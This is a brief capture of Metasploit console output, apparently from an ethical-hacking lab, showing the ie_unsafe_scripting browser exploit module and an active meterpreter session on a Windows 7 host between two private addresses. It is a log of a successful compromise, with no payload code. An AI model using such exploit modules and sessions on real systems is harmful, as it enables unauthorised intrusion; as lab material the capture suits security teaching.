 msf6 exploit(windows/browser/ie_unsafe_scripting) > sessions
Active sessions
===============
Id  Name  Type                   Information                            Connection
--  ----  ----                   -----------                            ----------
1         meterpreter x64/windows  EH21-W7-1630117\alex @ EH21-W7-1630117  192.168.1.102:4444 -> 192.168.1.101:49173 (192.168.1.101)